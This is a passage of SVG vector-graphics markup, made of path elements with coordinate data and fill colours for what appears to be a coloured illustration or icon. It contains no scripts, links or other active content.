8.98844445-6.37155555 19.56977778-6.71288889 29.92355556-7.62311111 5.46133333 0.34133333 4.66488889 3.86844445 3.52711111 7.28177778-1.13777778 3.41333333-1.36533333 5.91644445 2.38933333 7.85066666 6.144 3.18577778-2.38933333 6.59911111-0.11377777 9.89866667-0.22755555 4.096-3.86844445 2.50311111-5.91644445 3.64088889-2.84444445 1.36533333-6.94044445 2.048-4.43733333 6.82666666 3.75466667 2.95822222 8.07822222 2.38933333 12.40177778 2.38933334 3.18577778 1.93422222 2.27555555 5.00622222 2.16177777 7.73688888l-1.36533333 1.5928889-16.72533333-3.072z m0 0" fill="#A91718" ></path><path d="M540.44444445 388.55111111c-6.59911111-2.95822222-7.85066667-8.07822222-3.072-13.99466666 1.70666667-2.16177778 1.93422222-4.55111111 1.59288888-6.94044445-0.68266667-5.80266667 2.048-7.62311111 7.28177778-6.94044445 8.192-1.024 16.04266667-0.68266667 22.41422222 5.6888889 1.024 2.50311111 4.43733333 0.68266667 5.57511112 2.95822222 3.41333333 14.56355555 3.41333333 14.56355555-10.12622223 22.07288888-4.20977778 2.27555555-4.89244445 4.66488889-0.22755555 7.28177778 0.68266667 0.22755555 1.36533333 0.56888889 1.93422222 0.79644445 3.29955555 1.36533333 9.55733333-0.45511111 6.94044444 6.82666667-2.84444445 6.25777778-8.41955555 4.43733333-13.312 4.20977777-4.20977778-0.22755555-5.12-3.75466667-5.68888888-7.28177777-0.34133333-0.79644445-0.11377778-2.16177778-1.13777778-2.27555556-0.79644445 0-1.024 1.36533333-1.70666667 2.048-0.34133333 3.29955555-3.75466667 4.66488889-4.77866667 7.50933333l0.11377778-0.11377777c-6.25777778 0.79644445-10.58133333-1.82044445-13.42577778-7.28177778-1.13777778-2.38933333-1.024-4.43733333 1.70666667-5.68888889 0.91022222-0.34133333 1.82044445-0.45511111 2.84444445-0.56888889 2.84444445-0.34133333 6.59911111 0.11377778 7.73688888-2.95822222 1.13777778-2.84444445-3.86844445-2.61688889-4.66488888-5.34755556z m0 0" fill="#AA1819" ></path><path d="M429.96622222 387.18577778c-0.56888889-3.52711111 0.34133333-7.73688889 4.096-10.24 3.18577778-4.89244445 7.85066667-6.03022222 13.312-4.89244445 2.95822222 0.56888889 5.68888889-0.11377778 8.53333333-0.68266666 6.94044445-1.36533333 13.42577778-1.13777778 16.72533334 6.71288888 0.56888889 0.45511111 1.59288889 1.13777778 1.47911111 1.47911112-1.82044445 5.46133333-1.024 11.71911111-5.68888889 16.15644444-3.29955555 4.20977778-1.82044445 6.25777778 3.072 6.48533334 1.70666667 0.11377778 3.41333333-0.45511111 5.12 0.22755555 3.52711111 2.61688889 3.64088889 5.34755555 0.56888889 8.41955555-5.80266667 6.25777778-7.28177778 6.25777778-17.86311111-1.25155555-2.16177778 2.38933333-0.11377778 7.28177778-4.43733334 8.192-2.84444445 0.68266667-5.23377778-0.56888889-7.28177777-2.50311111l-0.91022223-2.95822222c-10.12622222-1.36533333-12.17422222-5.68888889-15.24622222-14.336l-1.47911111-10.80888889z m0 0" fill="#AA1719" ></path><path d="M596.65066667 412.10311111c-7.50933333 4.66488889-11.15022222 4.43733333-16.49777778-1.36533333-1.25155555-8.07822222-1.25155555-8.30577778 6.03022222-6.25777778 2.38933333 0.68266667 3.41333333-1.024 5.12-1.70666667 0.56888889-0.34133333 1.13777778-0.68266667 1.70666667-0.91022222 3.52711111-1.82044445 1.13777778-4.32355555-0.34133333-4.89244444-6.37155555-2.73066667-7.50933333-8.87466667-10.01244445-14.10844445-0.22755555-0.68266667-0.22755555-1.36533333-0.22755555-2.048 0.22755555-1.13777778 1.13777778-1.70666667 2.048-2.27555555 2.84444445-7.168 8.53333333-8.41955555 15.24622222-6.94044445 2.84444445 0.56888889 5.68888889 1.13777778 8.53333333 0.68266667 6.48533333-0.91022222 12.17422222 0.22755555 15.81511111 6.37155556 4.66488889 3.75466667 2.61688889 9.55733333 4.32355556 14.336 0.45511111 1.25155555-10.24 8.41955555-11.94666667 8.192-1.70666667-0.22755555-3.41333333-0.68266667-5.00622222-0.5688889-2.50311111 0.11377778-5.12 0.56888889-5.91644445 3.41333334-0.68266667 2.61688889 2.16177778 3.64088889 3.18577778 5.46133333 1.13777778 1.93422222 5.68888889 0.79644445 4.55111111 3.64088889-1.024 2.61688889-3.75466667 5.23377778-7.39555555 5.12-2.50311111 0-5.57511111 1.13777778-6.71288889-2.61688889-0.34133333-1.13777778-1.024-2.16177778-1.59288889-3.29955555 0-0.45511111-0.11377778-1.13777778-0.34133334-1.13777778-0.56888889-0.22755555-0.34133333 0.45511111-0.56888888 0.91022222z m0 0" fill="#A91718" ></path><path d="M572.75733333 436.90666667c8.07822222 0.34133333 9.67111111 4.32355555-1.59288888 6.71288888-8.76088889 0-41.41511111 2.27555555-41.41511112 2.27555556-17.18044445 0-45.73866667-2.048-47.55911111-2.50311111-9.44355555-2.61688889-11.03644445-5.57511111 5.57511111-8.87466667 7.62311111-0.34133333 23.77955555-2.50311111 41.984-2.50311111l43.008 4.89244445z m0 0" fill="#931B14" ></path><path d="M476.95644445 359.87911111c-0.68266667-5.80266667 3.64088889-13.08444445 9.55733333-15.01866666 8.98844445-2.84444445 18.20444445-2.95822222 27.42044444-0.91022223 3.75466667 0.79644445 5.34755555 2.84444445 5.91644445 6.25777778 0.68266667 3.98222222-0.11377778 7.168-4.20977778 8.64711111l-38.68444444 1.024z m0 0" fill="#FAC100" ></path><path d="M568.77511111 366.47822222c-7.168-3.072-14.90488889-3.98222222-22.41422222-5.68888889-1.13777778-3.52711111-6.82666667-1.47911111-7.39555556-6.144-0.68266667-5.91644445-1.47911111-10.35377778 7.05422222-11.83288888 11.264-2.048 21.27644445-1.59288889 29.80977778 6.71288888 3.75466667 3.64088889 6.03022222 8.07822222 3.86844445 13.312-2.048 4.89244445-7.05422222 3.29955555-10.92266667 3.64088889z m55.40977778 11.94666667c-4.77866667-3.41333333-10.24-5.00622222-15.81511111-6.37155556-3.41333333-1.82044445-7.28177778-2.73066667-11.264-2.61688888-6.25777778 0.34133333-7.73688889-4.32355555-6.144-8.07822223 1.47911111-3.41333333 0.68266667-10.92266667 8.64711111-8.98844444 6.59911111 1.47911111 13.19822222 2.50311111 19.68355556 4.89244444 6.82666667 2.50311111 9.44355555 7.50933333 10.92266666 13.42577778 1.13777778 4.43733333-0.68266667 7.85066667-6.03022222 7.73688889zM447.37422222 372.05333333c-4.32355555 1.82044445-9.32977778 1.82044445-13.312 4.89244445-2.16177778-0.11377778-5.12 2.73066667-6.37155555-0.68266667-1.25155555-3.41333333-1.70666667-7.28177778 0.91022222-10.46755556 4.89244445-5.91644445 10.35377778-11.03644445 18.77333333-11.264 2.16177778-0.11377778 4.32355555-0.91022222 6.37155556-1.25155555 11.15022222-2.048 13.99466667 1.25155555 11.60533333 12.85688889-0.68266667 3.52711111-3.072 3.18577778-5.46133333 3.29955556-4.32355555 0-8.87466667-0.68266667-12.51555556 2.61688888z m0 0" fill="#F9BF00" ></path><path d="M532.82133333 367.72977778c-0.56888889 2.61688889-0.22755555 5.91644445-4.66488888 5.91644444-3.52711111 0-4.20977778-1.93422222-3.75466667-4.77866667 0.45511111-3.18577778 0.79644445-6.82666667 5.00622222-6.82666666 3.29955555 0.11377778 3.29955555 3.072 3.41333333 5.68888889z m0 0" fill="#B0AA83" ></path><path d="M537.94133333 422.57066667c-1.25155555 6.71288889-16.61155555 6.71288889-17.63555555 0.11377778 2.27555555-9.55733333 16.15644445-6.94044445 17.63555555-0.11377778z m0 0" fill="#A71817" ></path><path d="M558.08 428.37333333c-1.93422222-4.43733333-2.84444445-3.29955555 0-6.25777778 4.55111111-0.79644445 10.80888889-1.47911111 13.08444445 3.6408889l-1.36533334 2.27555555c-3.86844445 2.16177778-7.73688889 2.73066667-11.71911111 0.34133333z m0 0" fill="#218957" ></path><path d="M505.05955555 403.56977778c-1.47911111-1.13777778-3.52711111-2.16177778-2.16177777-4.55111111 0.34133333-0.68266667 1.70666667-1.25155555 2.38933333-1.024 2.84444445 0.79644445 2.73066667 2.95822222 2.048 5.23377778l-2.27555556 0.34133333z m0 0" fill="#B87875" ></path><path d="M551.13955555 403.11466667c-0.45511111-2.16177778-1.024-4.32355555 1.13777778-6.03022222 0.34133333-0.22755555 1.47911111-0.11377778 1.82044445 0.34133333 1.82044445 1.93422222 1.47911111 3.98222222-0.11377778 5.80266667l-2.84444445-0.11377778z m0 0" fill="#B6827C" ></path><path d="M528.95288889 360.10666667c-1.82044445-0.11377778-2.38933333-1.36533333-2.38933334-2.84444445-0.11377778-0.56888889 0.11377778-1.25155555 0.5688889-1.59288889 0.45511111-0.45511111 1.024-0.68266667 1.59288888-0.68266666 1.47911111-0.11377778 2.95822222 0.22755555 2.84444445 2.16177778-0.11377778 1.36533333-1.13777778 2.61688889-2.61688889 2.95822222z m0 0" fill="#B0AA83" ></path><path d="M596.65066667 412.10311111c-1.47911111-1.93422222-2.16177778-3.86844445 0.45511111-5.34755556 0.56888889-0.34133333 2.048 0.11377778 2.38933333 0.68266667 1.70666667 2.38933333-1.024 3.072-1.93422222 4.55111111-0.22755555 0-0.56888889 0-0.91022222 0.11377778z m0 0" fill="#A36F6F" ></path><path d="M683.46311111 480.14222222c10.24 0.22755555 11.49155555 6.48533333 10.35377778 14.79111111-0.45511111 3.072-0.11377778 6.37155555-0.11377778 9.55733334 0 11.15022222-0.79644445 11.94666667-11.94666666 12.40177778l-10.01244445-0.45511112c0-8.53333333-0.11377778-17.06666667-0.11377778-25.71377778 0-11.60533333 0-11.60533333 11.83288889-10.58133333z m0 0" fill="#DADADA" ></path><path d="M700.87111111 540.10311111l-2.61688889-0.34133333c-0.56888889-1.70666667-1.25155555-3.29955555-3.18577777-3.64088889-7.39555555-1.024-3.75466667-5.68888889-2.95822223-9.216 1.25155555-5.00622222 4.66488889-3.75466667 7.96444445-2.38933334 2.73066667 1.024 4.66488889 2.16177778 3.072 5.91644445-1.25155555 2.95822222-1.47911111 6.48533333-2.27555556 9.67111111z m0 0" fill="#C19405" ></path><path d="M719.18933333 537.14488889c-0.11377778 1.93422222-0.11377778 3.98222222-0.56888888 5.80266666-0.34133333 1.13777778-1.13777778 2.048-2.16177778 2.73066667-0.56888889 0.34133333-2.38933333-0.56888889-2.38933334-0.79644444 0.11377778-4.89244445-7.39555555-5.00622222-6.37155555-9.10222223 0.79644445-3.41333333 5.23377778-5.46133333 8.87466667-5.00622222 3.072 0.34133333 3.75466667 3.41333333 2.61688888 6.37155556z m0 0" fill="#C08E05" ></path><path d="M655.01866667 534.30044445c-5.12-1.93422222-7.62311111-6.03022222-9.55733334-10.58133334-0.45511111-0.91022222 0.11377778-1.93422222 1.25155556-2.27555556 1.70666667-0.56888889 3.64088889-0.34133333 4.66488889 1.13777778 2.16177778 3.18577778 4.096 5.68888889 7.28177777 0.91022222 0.45511111-0.79644445 2.048-0.68266667 2.27555556 0.45511112 0.68266667 2.50311111-0.79644445 4.66488889-1.70666666 6.82666666-0.79644445 1.82044445-2.16177778 3.52711111-4.20977778 3.52711112z m0 0" fill="#BF8207" ></path><path d="M688.58311111 521.89866667c-1.47911111 2.95822222-3.98222222 4.55111111-3.75466666 7.62311111 0.11377778 1.47911111-0.22755555 3.18577778-2.16177778 2.95822222-1.47911111-0.22755555-2.048-1.70666667-2.38933334-3.29955555-1.25155555-6.25777778 0.68266667-8.192 8.30577778-7.28177778z m0 0" fill="#C08D06" ></path><path d="M667.42044445 521.55733333c2.95822222 3.75466667 3.64088889 6.82666667 1.4791111 10.12622222-0.22755555 0.34133333-1.59288889 0.34133333-1.82044444 0.11377778-2.38933333-3.18577778-1.82044445-6.25777778 0.34133334-10.24z m0 0" fill="#C08A06" ></path><path d="M693.58933333 646.37155555c-5.57511111 0.22755555-11.264 0.34133333-16.95288888 0.5688889-3.18577778 0.11377778-5.12-0.79644445-5.12-4.55111112 0.11377778-16.27022222 0-32.42666667 0-48.58311111 0-1.93422222 0.91022222-3.18577778 2.61688888-3.98222222 6.37155555 1.93422222 12.51555555 4.20977778 18.09066667 7.73688889" fill="#DADADA" ></path><path d="M705.42222222 635.79022222c0.11377778 11.60533333 0 11.60533333-11.83288889 10.58133333-0.56888889-16.27022222 1.36533333-32.54044445-1.25155555-48.81066666 4.43733333 1.024 9.10222222 1.82044445 12.74311111 5.00622222l0.34133333 33.22311111z m0 0" fill="#C2C0BE" ></path><path d="M376.71822222 646.37155555c-21.95911111 1.024-21.95911111 1.024-22.07288889-20.70755555 0-7.73688889-0.22755555-15.58755555-0.22755555-23.32444445 3.64088889-3.98222222 9.55733333-3.072 13.65333333-6.03022222 9.67111111-1.59288889 10.92266667-0.68266667 11.03644444 8.64711112 0.22755555 11.03644445 0.11377778 22.07288889 0 33.10933333 0 3.072-0.11377778 6.03022222-2.38933333 8.30577777z m0 0" fill="#D9D9D9" ></path><path d="M364.88533333 578.44622222c-10.46755555 2.73066667-10.69511111 2.50311111-10.58133333-8.64711111 0.11377778-6.25777778 0-12.62933333 0-18.88711111 0-6.25777778 2.27555555-10.35377778 9.10222222-10.58133333 15.58755555-1.82044445 15.70133333-1.70666667 15.47377778 13.88088888-0.11377778 6.25777778 1.82044445 12.74311111-2.16177778 18.54577778-3.98222222 1.82044445-7.96444445 3.75466667-11.83288889 5.68888889z m0 0" fill="#D8D6D6" ></path><path d="M376.71822222 646.37155555c0-13.88088889-0.34133333-27.648 0.34133333-41.52888888 0.34133333-7.28177778-2.27555555-9.67111111-8.98844444-8.53333334 4.77866667-2.16177778 9.32977778-5.00622222 14.56355556-5.91644444 2.27555555 2.048 2.16177778 4.77866667 2.27555555 7.39555556v40.96c0 2.73066667 0 5.46133333-2.048 7.50933333-2.16177778 0.11377778-4.20977778 0.11377778-6.144 0.11377777z m0 0" fill="#ADACAC" ></path><path d="M497.77777778 428.82844445c-3.75466667-0.11377778-6.59911111 1.13777778-11.15022223-2.73066667 3.072-5.34755555 8.87466667-5.34755555 12.62933334-3.86844445 1.70666667 1.13777778-0.56888889 5.23377778-1.47911111 6.59911112z m0 0" fill="#1A895C" ></path><path d="M362.04088889 518.25777778c-4.32355555 0.22755555-6.03022222-1.82044445-5.91644444-6.25777778 0.22755555-8.53333333 0.22755555-17.06666667 0-25.6-0.11377778-3.75466667 1.47911111-4.89244445 5.12-5.12 15.58755555-0.91022222 15.58755555-1.024 15.58755555 14.44977778 0 2.73066667-0.34133333 5.46133333 0.11377778 8.07822222 0.91022222 6.37155555-1.13777778 10.80888889-7.39555556 13.08444445-2.38933333 1.70666667-5.00622222 1.47911111-7.50933333 1.36533333z m0 0" fill="#D9D9D9" ></path><path d="M351.91466667 525.08444445c2.048-0.11377778 3.86844445 0.68266667 5.00622222 2.38933333 1.36533333 2.048 0.22755555 3.64088889-1.36533334 5.12-0.68266667 0.56888889-1.47911111 1.25155555-2.048 2.048-1.25155555 1.82044445 0.91022222 6.94044445-3.64088888 5.34755555-4.20977778-1.47911111-4.89244445-6.82666667-5.00622222-10.69511111 0-3.64088889 4.32355555-3.29955555 7.05422222-4.20977777z m0 0" fill="#C08D06" ></path><path d="M387.98222222 519.50933333c1.82044445 5.00622222-1.36533333 8.76088889-3.64088889 12.51555556-1.25155555 2.048-3.41333333 3.18577778-5.46133333 0.79644444-2.27555555-2.73066667-5.46133333-6.03022222-4.20977778-9.55733333 1.36533333-3.75466667 3.64088889-0.68266667 5.68888889 0.56888889 5.12 3.18577778 3.98222222-4.32355555 7.62311111-4.32355556z m0 0" fill="#B8710E" ></path><path d="M371.48444445 535.552c-2.50311111 0.91022222-4.77866667 1.024-6.82666667 0.11377778-4.55111111-2.048-4.20977778-6.144-3.98222223-10.12622223 0.11377778-1.36533333-0.22755555-3.64088889 1.47911112-3.64088888 4.20977778-0.22755555 2.95822222 4.32355555 4.66488888 6.37155555 1.93422222 2.048 3.18577778 4.66488889 4.6648889 7.28177778z m0 0" fill="#BD7C09" ></path><path d="M423.936 456.36266667c0.56888889-3.64088889 3.41333333-2.84444445 5.68888889-2.84444445 30.49244445 0 60.98488889 0.11377778 91.36355556-0.11377777 4.89244445 0 6.25777778 1.70666667 6.25777777 6.37155555-0.22755555 20.93511111-0.11377778 41.75644445 0 62.69155555 0 3.52711111-0.56888889 5.57511111-4.77866667 6.59911112-6.03022222 1.59288889-11.71911111 4.55111111-17.63555555 6.94044444-3.75466667 0.22755555-5.91644445-0.68266667-5.80266667-5.23377778 0.34133333-9.55733333-0.11377778-18.88711111 2.50311112-28.33066666 1.36533333-4.89244445 2.84444445-10.80888889-3.75466667-14.90488889-3.18577778-1.93422222 3.18577778-5.57511111 1.36533333-8.98844445-2.048-2.95822222-5.23377778-2.27555555-8.07822222-2.61688888-3.64088889-0.45511111-6.48533333-0.91022222-6.144-6.03022223 0.34133333-6.144-4.77866667-6.59911111-9.32977778-6.82666667-4.55111111-0.22755555-7.50933333 1.70666667-6.82666666 7.05422223 0.34133333 1.70666667-0.45511111 3.52711111-1.82044445 4.55111111-4.20977778 2.27555555-9.44355555-1.024-13.42577778 2.38933333-0.11377778 2.38933333-0.45511111 4.89244445 0.68266667 7.168 1.25155555 2.61688889-0.11377778 3.41333333-2.27555556 4.89244445-4.55111111 3.072-6.25777778 8.53333333-2.73066666 12.62933333 4.55111111 5.34755555 4.096 11.15022222 4.096 17.18044445 0 5.57511111-0.11377778 11.264-0.11377778 16.8391111-10.12622222-1.36533333-6.59911111 6.25777778-7.28177778 11.03644445-0.79644445 5.80266667 2.048 7.168 7.28177778 6.82666667 4.89244445-0.34133333 9.78488889-0.11377778 14.67733333-0.11377778 6.48533333 3.072 13.42577778 0.68266667 20.13866667 1.47911111 2.73066667 0.34133333 6.144-1.024 6.48533333 3.64088889 0.34133333 4.096-1.36533333 6.71288889-5.12 7.62311111-3.98222222 1.024-8.07822222 1.93422222-12.288 1.93422222-15.01866667-0.11377778-29.92355555-0.22755555-44.94222222 0.11377778-6.37155555 0.11377778-8.76088889-1.82044445-8.53333333-8.41955555 0.34133333-12.97066667 0.11377778-25.94133333 0.11377778-39.02577778 0.22755555-21.27644445 0.22755555-42.89422222 0.22755555-64.512z m0 0" fill="#AB1519" ></path><path d="M458.41066667 652.62933333l-0.68266667-82.37511111c10.01244445 1.024 10.35377778 1.36533333 10.35377778 10.92266667v102.96888889c0 2.38933333-0.91022222 3.64088889-3.41333333 3.75466667-2.95822222 0.11377778-3.86844445-1.36533333-3.86844445-4.096 0-8.30577778 0.11377778-16.72533333-0.11377778-25.03111112 0-2.27555555 1.36533333-5.23377778-2.27555555-6.144z m0 0" fill="#9E1717" ></path><path d="M493.22666667 687.90044445l-2.95822222 1.59288888c-7.96444445 0.91022222-8.07822222 0.91022222-8.07822223-6.48533333v-104.56177778c0-2.95822222-0.22755555-5.91644445 2.16177778-8.30577777 5.68888889-1.024 7.62311111 1.024 7.62311111 7.05422222-0.22755555 33.10933333-0.11377778 66.10488889-0.11377778 99.21422222-0.11377778 3.86844445 0.22755555 7.62311111 1.36533334 11.49155556z m0 0" fill="#9F2115" ></path><path d="M453.40444445 684.82844445c-3.18577778-1.70666667-4.55111111-3.98222222-4.55111112-8.07822223 0.22755555-32.54044445 0.11377778-65.08088889 0.11377778-97.73511111 0-1.25155555 0-2.50311111 0.11377778-3.64088889 0.22755555-2.16177778 1.25155555-3.86844445 3.64088889-3.64088889 2.27555555 0.22755555 2.16177778 2.27555555 2.16177777 3.98222222 0 5.91644445-0.34133333 11.83288889 0.11377778 17.63555556 1.25155555 16.49777778-0.11377778 33.10933333-0.11377778 49.60711111 0 3.41333333 0 6.82666667 2.95822223 9.44355556 0 9.32977778-0.11377778 18.54577778-0.11377778 27.87555555 0.11377778 3.072-0.22755555 5.46133333-4.32355555 4.55111112z m0 0" fill="#C4AD00" ></path><path d="M468.992 552.27733333c0.11377778-1.70666667 0.11377778-3.41333333 0.45511111-5.12 0.56888889-3.41333333-1.82044445-8.64711111 4.096-9.216 7.05422222-0.68266667 9.55733333 2.27555555 9.78488889 10.01244445 0 1.47911111 0.22755555 2.95822222 0.45511111 4.32355555-5.00622222 2.048-9.89866667 2.38933333-14.79111111 0z m0 0" fill="#133DC3" ></path><path d="M471.26755555 689.152c0-37.20533333-0.11377778-74.52444445-0.11377777-111.72977778 0-3.29955555-0.34133333-6.48533333 4.66488889-6.25777777 4.66488889 0.11377778 4.096 3.18577778 4.096 6.144 0 37.77422222-0.11377778 75.43466667-0.11377778 113.20888888l-4.096 0.68266667-4.43733334-2.048z m0 0" fill="#C3B000" ></path><path d="M533.16266667 687.44533333c2.61688889 6.37155555 5.68888889 1.25155555 8.64711111 0.34133334 3.41333333 0.11377778 6.94044445-0.11377778 10.24 0.45511111 3.29955555 0.68266667 3.86844445 2.84444445 1.024 5.12-2.16177778 1.70666667-4.66488889 2.95822222-7.39555556 2.95822222-5.57511111 0-11.71911111-2.61688889-15.70133333 4.20977778-0.68266667 1.13777778-2.38933333-3.86844445-3.072-5.23377778-0.68266667-0.91022222-6.144 3.072-13.88088889 2.95822222-3.29955555-0.91022222-6.82666667-7.05422222-0.56888889-9.55733333 3.18577778-0.22755555 16.384 2.27555555 15.92888889-0.91022222 1.59288889-1.13777778 3.18577778-1.36533333 4.77866667-0.34133334z m0 0" fill="#2A6355" ></path><path d="M524.288 335.41688889c-2.16177778-6.03022222 2.95822222-4.77866667 5.80266667-5.80266667 0.45511111 0.11377778 0.91022222 0.11377778 1.36533333 0.11377778 3.18577778 3.41333333 3.64088889 5.91644445-2.16177778 5.91644445-1.70666667 0-3.41333333-0.11377778-5.00622222-0.22755556z m0 0" fill="#1F63A5" ></path><path d="M446.57777778 395.71911111c0.68266667 0 1.47911111-0.11377778 2.16177777-0.11377778 2.73066667 0.22755555 7.168-0.79644445 7.168 2.73066667 0.11377778 3.18577778-1.024 7.85066667-6.37155555 7.85066667-3.18577778 0-5.91644445-1.024-7.05422222-4.20977778-1.13777778-3.52711111 2.73066667-4.20977778 4.096-6.25777778z m0 0" fill="#A68503" ></path><path d="M580.38044445 639.08977778c-0.11377778 2.27555555 0.11377778 4.43733333-1.36533334 6.37155555-2.95822222 3.98222222-2.84444445 8.07822222 0 12.17422222 1.36533333 1.93422222 1.36533333 4.096 1.36533334 6.37155556 0 2.16177778 0.22755555 4.66488889-2.38933334 5.57511111-2.16177778 0.91022222-4.43733333 0.56888889-5.91644444-1.47911111-2.048-2.73066667-5.12-3.64088889-8.07822222-4.66488889-2.38933333-0.91022222-5.57511111-0.79644445-5.6888889-4.55111111-0.22755555-3.98222222 0.79644445-8.192 4.32355556-9.44355556 6.25777778-2.16177778 10.58133333-5.12 11.83288889-11.94666666 0.22755555-1.47911111 2.27555555-4.32355555 4.77866667-3.52711111 2.048 0.79644445 0.68266667 3.52711111 1.13777778 5.12z m0 0" fill="#AD1E17" ></path><path d="M587.43466667 633.96977778c5.23377778 2.27555555 1.36533333 9.32977778 5.46133333 11.71911111 3.98222222 2.27555555 9.10222222 2.38933333 12.288 6.144 3.64088889 4.20977778 2.048 10.12622222-3.29955555 11.60533333-3.29955555 0.91022222-6.48533333 2.27555555-9.216 4.20977778-5.00622222 3.41333333-9.44355555 1.47911111-7.50933334-3.52711111 3.98222222-10.12622222 0.34133333-19.91111111 1.47911111-29.696-0.11377778-0.11377778 0.22755555-0.22755555 0.79644445-0.45511111z m0 0" fill="#AD1D17" ></path><path d="M588.68622222 620.43022222c2.38933333-3.41333333 5.12-6.37155555 9.32977778-7.85066667 4.32355555-1.47911111 7.85066667-4.096 7.62311111-9.44355555-0.11377778-2.38933333 1.82044445-3.86844445 3.29955556-5.57511111 1.47911111-1.70666667 2.73066667-5.23377778 5.46133333-3.52711111 2.38933333 1.47911111-0.68266667 3.75466667-1.024 5.80266667-0.68266667 4.096-1.70666667 8.192 1.93422222 11.60533333 2.27555555 2.16177778 1.13777778 4.55111111-0.22755555 6.59911111-1.36533333 2.16177778-3.98222222 4.77866667-5.80266667 3.29955556-7.05422222-5.57511111-13.42577778-0.45511111-20.13866667 0.11377777l-0.45511111-0.45511111v-0.56888889z m0 0" fill="#AD1F17" ></path><path d="M609.16622222 588.34488889c-2.27555555 4.89244445-4.55111111 9.44355555-9.89866667 11.15022222-4.55111111 1.47911111-7.50933333 3.86844445-7.6231111 9.32977778-0.11377778 2.61688889-1.82044445 5.80266667-5.12 4.43733333-2.61688889-1.024-2.38933333-4.32355555-0.91022223-6.37155555 2.95822222-4.32355555 2.27555555-8.53333333 0.79644445-13.19822222-1.47911111-4.43733333 2.27555555-7.85066667 6.03022222-5.46133334 5.80266667 3.64088889 10.80888889 2.38933333 16.72533333 0.11377778z m0 0" fill="#AE2117" ></path><path d="M557.16977778 627.59822222c6.25777778 1.70666667 12.51555555 1.47911111 18.65955555-0.22755555l-0.11377778-0.11377778c-1.36533333 2.95822222-3.64088889 5.57511111-6.37155555 6.71288889-5.80266667 2.38933333-9.89866667 5.34755555-10.58133333 12.288-0.22755555 2.048-2.84444445 5.00622222-6.03022222 3.86844444-2.95822222-1.13777778-2.27555555-3.98222222-1.5928889-6.37155555 0.79644445-2.84444445 2.16177778-5.57511111-0.11377777-8.192l6.144-7.96444445z m0 0" fill="#AD2017" ></path><path d="M615.65155555 632.37688889c-3.64088889 4.77866667-3.64088889 10.35377778-1.82044444 16.27022222 0.34133333 1.13777778-1.024 2.048-2.38933333 2.16177778-2.84444445 0.11377778-5.46133333-1.59288889-5.46133333-3.86844444-0.11377778-7.96444445-4.66488889-11.60533333-11.37777778-13.8808889-1.70666667-0.56888889-4.096-2.16177778-3.18577778-4.20977777 1.024-2.61688889 3.29955555-0.45511111 5.00622222-0.11377778 3.98222222 0.56888889 7.62311111-0.34133333 11.49155556-1.13777778 3.41333333-0.79644445 7.05422222-0.45511111 7.73688888 4.77866667z m0 0" fill="#AE2217" ></path><path d="M588.68622222 620.43022222c0.11377778 0.34133333 0.22755555 0.68266667 0.34133333 1.13777778-0.91022222 9.44355555-3.86844445 10.80888889-13.312 5.80266667l0.11377778 0.11377778v-5.91644445l-0.11377778 0.11377778c4.096-3.98222222 8.192-6.144 12.97066667-1.25155556z m0 0" fill="#368F53" ></path><path d="M465.12355555 509.72444445c1.59288889 2.95822222 3.41333333 5.57511111 3.52711112 9.216 0.22755555 4.89244445-1.47911111 7.28177778-6.37155556 7.05422222-7.73688889-1.59288889-3.86844445-7.62311111-4.20977778-11.71911112-0.34133333-4.89244445 3.52711111-4.77866667 7.05422222-4.5511111z m0 0" fill="#183B9F" ></path><path d="M490.26844445 525.99466667l-5.46133334-0.45511112c-0.11377778-2.84444445-0.45511111-5.80266667-0.45511111-8.6471111-0.11377778-3.18577778 0.68266667-5.91644445 4.55111111-6.144 3.41333333-0.22755555 6.144 1.82044445 6.25777778 4.77866666 0.22755555 3.86844445 0.91022222 8.87466667-4.89244444 10.46755556z m0 0" fill="#0C34AB" ></path><path d="M491.63377778 498.91555555c-3.072 0-3.86844445-2.27555555-3.98222223-4.32355555-0.11377778-2.27555555-0.11377778-5.46133333 2.73066667-5.91644445 3.18577778-0.56888889 4.66488889 2.048 5.12 5.00622223 0.56888889 2.95822222-1.47911111 4.20977778-3.86844444 5.23377777z m0 0" fill="#9F8D00" ></path><path d="M459.09333333 487.87911111c2.61688889 0.79644445 4.096 2.27555555 4.43733334 4.66488889 0.34133333 2.16177778 0.56888889 4.66488889-2.50311112 5.00622222-2.61688889 0.34133333-3.18577778-1.70666667-3.18577777-3.75466667 0-1.93422222-0.34133333-4.20977778 1.25155555-5.91644444z m0 0" fill="#A18F00" ></path><path d="M475.36355555 491.63377778c1.70666667 0 2.95822222 0.68266667 2.95822223 2.38933333 0 1.93422222-0.56888889 4.20977778-2.84444445 4.20977778-1.82044445 0-2.38933333-2.16177778-2.61688888-3.75466667-0.34133333-1.70666667 0.68266667-2.73066667 2.5031111-2.84444444z m0 0" fill="#AD9900" ></path><path d="M541.01333333 550.79822222c1.13777778 0.91022222 2.27555555 1.59288889 2.84444445 2.50311111 1.59288889 3.18577778 5.12 7.73688889 4.096 9.44355556-1.70666667 2.95822222-3.98222222 5.46133333-4.66488889 8.98844444-0.11377778 0.56888889-2.16177778 1.25155555-3.18577778 1.024-5.80266667-1.25155555-5.46133333-7.39555555-6.25777778-10.92266666-0.91022222-3.52711111 3.29955555-7.96444445 7.168-11.03644445z m0 0" fill="#918D1A" ></path><path d="M530.31822222 569.79911111c2.95822222 1.93422222 3.52711111 6.25777778 5.23377778 9.10222222 2.50311111 4.32355555-2.61688889 8.41955555-4.77866667 12.40177778-0.91022222 1.82044445-4.89244445 0.56888889-5.34755555-1.47911111-0.91022222-4.096-6.48533333-8.64711111-0.34133333-12.74311111 1.82044445-1.25155555 1.82044445-2.73066667 2.048-4.32355556 0.22755555-1.36533333 0.56888889-2.73066667 3.18577777-2.95822222z m0 0" fill="#898314" ></path><path d="M525.53955555 546.92977778c0 8.41955555-0.11377778 20.13866667-6.48533333 19.68355555-3.18577778-0.22755555-2.73066667-3.86844445-4.096-5.00622222-8.07822222-6.82666667 6.59911111-20.93511111 10.58133333-14.67733333" fill="#657234" ></path><path d="M540.78577778 684.032c-2.16177778 2.84444445-12.17422222 2.50311111-18.65955556 1.70666667-3.75466667-0.45511111-4.66488889-8.53333333-1.024-9.78488889 8.87466667-2.84444445 8.87466667-2.84444445 18.88711111-1.70666667 1.25155555 4.096 3.072 5.91644445 0.79644445 9.78488889z m0 0" fill="#D6B37C" ></path><path d="M527.58755555 685.16977778c-0.79644445-4.096-0.79644445-8.192 1.024-12.06044445 2.50311111-0.68266667 2.95822222 1.70666667 4.20977778 2.84444445 2.84444445 3.75466667 1.25155555 7.62311111 0.45511112 11.49155555l-4.6648889 0.22755556-1.024-2.50311111z m0 0" fill="#822C24" ></path><path d="M593.57866667 